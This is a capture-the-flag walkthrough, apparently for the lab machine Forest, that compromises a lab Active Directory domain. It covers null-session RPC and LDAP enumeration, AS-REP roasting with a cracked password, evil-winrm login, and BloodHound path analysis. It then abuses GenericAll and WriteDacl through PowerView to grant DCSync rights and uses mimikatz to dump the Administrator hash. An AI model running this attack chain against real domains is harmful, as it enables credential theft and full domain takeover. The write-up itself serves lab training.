
Information Gathering
Rustscan
Rustscan finds many ports open:
rustscan --addresses 10.10.10.161 --range 1-65535

Based on the ports open, this machine seems to be an active directory machine.
Enumeration
RPC - TCP 135
Let’s start with enumerating RPC:
rpccclient -U "" -N 10.10.10.161
Luckily, we are able to execute commands as the null user.
Executing enumdomusers, we get list of users on the system:

We will make a list of users on the system for later attacks:

LDAP - TCP 389
Next, let’s enumerate LDAP.
We will first query for base namingcontexts:
ldapsearch -H ldap://10.10.10.161 -x -s base namingcontexts

DC=htb,DC=local seems to be the base.
Luckily, we can bind to LDAP with no credentials.
Let’s forward result for bind on DC=htb,DC=local to another file (ldap-null-bing.txt):
ldapsearch -H ldap://10.10.10.161 -x -b "DC=htb,DC=local" > ldap-null-bing.txt

Since the result contains thousand of lines, we used the command below to organize it:
cat ldap-null-bing.txt | awk '{print $1}' | sort | uniq -c | sort -nr > xb-bind-sorted.txt
Unfortunately, nothing interesting was found from the bind.
AS-REP Roasting
Since we have the list of valid users on the system, let’s try AS-REP Roasting:
GetNPUsers.py 'htb.local/' -user users.txt -format hashcat -outputfile hashes -dc-ip 10.10.10.161

We found user svc-alfresco being vulnerable AS-REP Roasting:

We will pass the hash to hashcat and crack it with rockyou.txt:
haschat hash rockyou.txt

Hash is cracked in no time and the password is revealed to be s3rvice.
Let’s see if the user svc-alfresco is in Remote Management Group with crackmapexec:

We can now winrm login as the user svc-alfresco:
evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice

Privesc: svc-alfresco to Administrator
Bloodhound
Since this is an Active Directory machine, let’s enumerate it with SharpHound and Bloodhound.
We will first upload SharpHound.exe:
upload SharpHound.exe

Let’s run it and collect Active Directory information:
./SharpHound.exe

After zip file is created, we will download it:
download 20240608002914_BloodHound.zip

Now that we have collected Active Directory information, let’s start up bloodhound with the command below:
sudo neo4j console
sudo bloodhoundAfter importing the zip file to bloodhound, we can query various analysis.
Checking on shortest path to Domain Admins, we see a valid path form user svc-alfresco:

Svc-alfresco is a member of Privileged IT Accounts and Privilege IT Account is a member of Account Operators:

Account Operators have Generic All write to Exchange Windows Permissions group and Exchange Windows Permissions group has WriteDacl write to HTB.LOCAL, which contains Domain Admins.

GenericALL
We will first perform GenericAll attack from Svc-alfresco to Exchange Windows Permissions group:

Let’s add user svc-alfresco to Exchange Windows Permissions group:
net group "Exchange Windows Permissions" svc-alfresco /add /domain

We can confirm the command executed successfully:

WriteDacl
Now that we are in the Exchange Windows Permissions group, let’s move on to WriteDacl attack:

We will first upload PowerView.ps1:
upload PowerView.ps1

After uploading, let’s run it:
. ./PowerView.ps1
We tried running the commands that will grant user svc-alfresco DCSync right but it seemed that svc-alfresco gets automatically removed from Exchange Windows Permissions group every few minutes.
Let’s craft a one-liner command that will add user svc-alfresco to Exchange Windows Permissions group and grant it permission to DCSync:
net group "Exchange Windows Permissions" svc-alfresco /add /domain; $Cred = New-Object System.Management.Automation.PSCredential('htb.local\svc-alfresco', (ConvertTo-SecureString 's3rvice' -AsPlainText -Force)); Add-ObjectACL -PrincipalIdentity svc-alfresco -Credential $Cred -Rights DCSyncAfter running the command above, we have successfully execute WriteDacl attack and we can use mimikatz to obtain hash for Administrator:
./mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:htb.local /user:Administrator" "exit"

Now we have a shell as the administrator: